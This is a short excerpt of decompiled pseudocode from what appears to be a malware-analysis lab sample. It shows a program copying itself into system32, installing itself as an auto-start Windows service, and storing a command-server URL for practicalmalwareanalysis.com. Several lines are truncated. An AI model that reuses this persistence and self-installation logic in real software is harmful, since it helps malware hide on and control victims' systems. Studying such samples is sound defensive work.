 11 if ( get_only_this_file_name_without_exe(v3) )
12 return 1;
13 strcpy(Src, "%SYSTEMROOT%\\system32\\");
14 strcat(Src, v3);
15 strcat(Src, ".exe");
16 hSCManager = OpenSCManagerA(0, 0, 0xF003Fu);
17 if ( !hSCManager )
18 return 1;
19 hService = OpenServiceA(hSCManager, lpServiceName, 0xF01FFu);
20 if ( hService )
21 {
22 if ( !ChangeServiceConfigA(hService, 0xFFFFFFFF, 2u, 0xFFFFFFFF, BinaryPathName, 0, 0, 0, 0, 0,
23 {
24 CloseServiceHandle(hService);
25 CloseServiceHandle(hSCManager);
26 return 1;
27 }
28 }
29 else
30 {
31 strcpy(DisplayName, lpServiceName);
32 strcat(DisplayName, " Manager Service");
33 hService = CreateServiceA(hSCManager, lpServiceName, DisplayName, 0xF01FFu, 0x20u, 2u, 1u, Src,
34 if ( !hService )
35 {
36 CloseServiceHandle(hSCManager);
37 return 1;
38 }
39 }
40 CloseServiceHandle(hService);
41 CloseServiceHandle(hSCManager);
42 if ( !ExpandEnvironmentStringsA(Src, BinaryPathName, 0x400u) )
43 return 1;
44 if ( !GetModuleFileNameA(0, Filename, 0x400u) )
45 return 1;
46 if ( !CopyFileA(Filename, BinaryPathName, 0) )
47 return 1;
48 if ( sub_4015B0(BinaryPathName) )
49 return 1;
50 return write_data_in_XPS_from_unk("ups", "http://www.practicalmalwareanalysis.com", "80", "60") !=
51 }